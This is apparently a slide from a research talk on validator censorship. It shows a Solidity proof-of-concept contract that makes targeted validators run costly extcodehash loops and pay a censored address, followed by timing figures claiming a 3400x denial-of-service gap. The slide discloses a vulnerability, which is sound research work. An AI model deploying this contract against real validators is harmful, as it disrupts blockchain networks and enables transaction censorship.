 How to craft computationally expensive transactions?
1 pragma solidity >=0.7.0 <0.9.0;
2 contract CensorshipDoSAttack {
3 mapping (address => bool) private _shouldDoS;
4
5 /// @notice Creates a set of the validators to DoS.
6 constructor() {
7 // Add the validators you would like to DoS here:
8 _shouldDoS[AddressToDoS1] = true;
9 // _shouldDoS[AddressToDoS2] = true;
10 // _shouldDoS[AddressToDoS3] = true;
11 // ...
12 }
13
14 /// @notice Call this function to execute the attack.
15 /// @param i The number of complex iterations.
16 function DoS(uint32 i) external payable {
17 // Check if the current validator should be DoSed:
18 bool shouldDoS = _shouldDoS[block.coinbase];
19 assembly {
20 if shouldDoS {
21 // The computationally complex part of our TX:
22 for { } gt(i, 0) { i := sub(i, 1) } {
23 pop(extcodehash(xor(blockhash(number()), gas())))
24 }
25 // Replace "CensoredAddress" with your favorite
26 // sanctioned address!
27 pop(call(gas(), CensoredAddress, 1, 0, 0, 0, 0))
28 }
29 stop()
30 }
31 }
▪ Transaction creation time
▪ 4.8 · 10−5 seconds
▪ Transaction validation time
▪ 0.16 ± 0.011 seconds
--> 3400× DoS vector!
25
CC